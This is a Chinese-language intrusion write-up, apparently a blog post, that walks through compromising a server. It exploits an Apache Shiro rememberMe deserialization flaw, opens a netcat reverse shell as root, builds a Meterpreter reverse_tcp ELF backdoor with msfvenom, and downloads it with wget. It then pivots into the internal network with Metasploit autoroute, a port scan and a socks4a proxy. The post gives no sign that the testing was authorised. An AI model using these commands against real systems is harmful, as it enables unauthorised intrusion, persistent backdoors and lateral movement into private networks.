前期打点,开始的想法是爆破个弱口令的,弱口令爆破一圈没有找到有用的账户,

返回包存在 :Set-Cookie: rememberMe=deleteMe; 参数, 测试一下 shiro漏洞,万一没修复就捡到了,美滋滋

成功打到DNSLOG 返回信息

得到log,确定漏洞是存在的,脚本写入linux反弹shell的命令,

vps 开启NC 监听 nc -lvp 777 成功返回

获得服务器权限 root ,开始通过dnslog 知道服务器是通外网的,利用msf 生成 elf 后门

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=IP LPORT=端口 -f elf > 123.elf

把生成好的后门放在远程HTTP服务上面,

在shell里,wget 远程下载

成功下载以后,chmod 给后门权限 777 就行,-rwxrwxrwx 1 root root

msf 运行命令 use exploit/multi/handler 获得shell反弹地址

set payload linux/x64/meterpreter/reverse_tcp

地址填写VPS 端口写后门端口就好了,直接run

查看内网路由,添加路由命令

run get_local_subnets //获取路由地址run autoroute -s xxx.xxx.xxx.xxx/24 //添加路由run autoroute -p //查看添加的路由run autorouute -d //删除添加的路由



内网扫描端口 use auxiliary/scanner/portscan/tcp

利用msf socks4a模块代理

use auxiliary/server/socks4aset SRVHOST IPset SRVPORT 端口

运行返回信息:

msf5 auxiliary(server/socks4a) > run[*] Auxiliary module running as background job 0.[*] Starting the socks4a proxy server

本地利用代理连接 代理的服务器 设置好端口 ,浏览器访问

某会议系统